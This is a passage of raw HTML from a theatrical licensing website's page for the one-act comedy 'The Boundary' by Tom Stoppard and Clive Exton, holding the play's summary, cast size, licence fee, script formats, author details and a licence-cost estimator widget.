			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="9181"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#cdbdbfa2aba8bebea4a2a3aca18daea2a3aea2bfa9b9a5a8acb9bfa4aeaca1bee3aea2e3b8a6f2beb8afa7a8aeb9f081a4aea8a3aea8e688beb9a4a0acb9a2bf" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="5b2b29343d3e28283234353a371b3834353834293f2f333e3a2f2932383a3728753834752e30">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-orange-tint js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">The Boundary</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Short Play, Comedy
                              &nbsp;/&nbsp;
          1w, 4m
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/2050/tom-stoppard">Tom Stoppard</a>, 
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/5067/clive-exton">Clive Exton</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>Arriving at the library to continue work on his dictionary,
Johnson is horrified to discover that the place has been ransacked.
Originally produced for television, this one act play combines wit,
wordplay and a touch of comic absurdity.</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=9181"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/9181/the-boundary"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="9181" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-orange-tint hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">The Boundary</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=9181"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/9181/the-boundary"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content orange-tint">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                                                          <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                               </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">1w, 4m</div>
          </li>
        
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M35,19 C35,27.8366281 27.8357676,35 19,35 C10.1616306,35 3,27.8379392 3,19 C3,10.1620608 10.1616306,3 19,3 C27.8357676,3 35,10.1633719 35,19 Z M33,19 C33,11.2679952 26.7312518,5 19,5 C11.266227,5 5,11.2666034 5,19 C5,26.7333966 11.266227,33 19,33 C26.7312518,33 33,26.7320048 33,19 Z M9.93149117,19.2235005 L14.8080071,23.6488747 L28.066797,11.5873648 L29.4126352,13.066797 L15.4817448,25.7397161 C15.1005938,26.0864488 14.5183745,26.0868016 14.1368035,25.740531 L8.5874468,20.7045625 L9.93149117,19.2235005 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Suggested Use</h6>
            <ul class="unstyled-list type-small">
                              <li class="add-small-bottom-margin">Cutting Approved for Competition</li>
                          </ul>
          </li>
        
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>Arriving at the library to continue work on his dictionary, Johnson is horrified to discover that the place has been ransacked. Paper is everywhere, so much that the body of his wife, Brenda, is hidden from view. Johnson and his collaborator conclude that the vandalism is the work of Brenda, who was scorned for her lack of talent as a lexicographer. The true explanation is outside the window and beyond, when the significance of the cricketer becomes clear. Originally produced for television, this one act play combines wit, wordplay and a touch of comic absurdity.</p><p></p><p></p>
            </div>
          
          
          
          
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Present Day
        </div>
      </li>
                    
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
                        <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£40 per performance plus VAT when applicable.</strong><br />This title may have restrictions in place for London based productions. Please submit a licence request to confirm specific availability.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/9181/the-boundary?variantId=14572"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/9181/the-boundary?variantId=102391"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/9181/the-boundary?variantId=102390"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/9181/the-boundary"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/2050/tom-stoppard">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0051162_tom_stoppard_150.jpeg"
                alt="Tom Stoppard">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/2050/tom-stoppard"
            class="type-link strict no-underline">
            <h4 class="type-h4">Tom Stoppard</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Tom Stoppard</strong> (1937-2025) – Stoppard’s most recent play, <em>Leopoldstadt</em>, opened at Wyndham's Theatre in 2020 and transferred to Broadway in 2022. It won multiple Awards, including an Olivier Award and Tony Award for Best Play. He wrote his first play, <em>Enter a Free Man</em>, whilst wo ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/2050/tom-stoppard">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/5067/clive-exton"
            class="type-link strict no-underline">
            <h4 class="type-h4">Clive Exton</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=9181"></iframe>
	</div>
</div>
  </div>
</div>
              </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 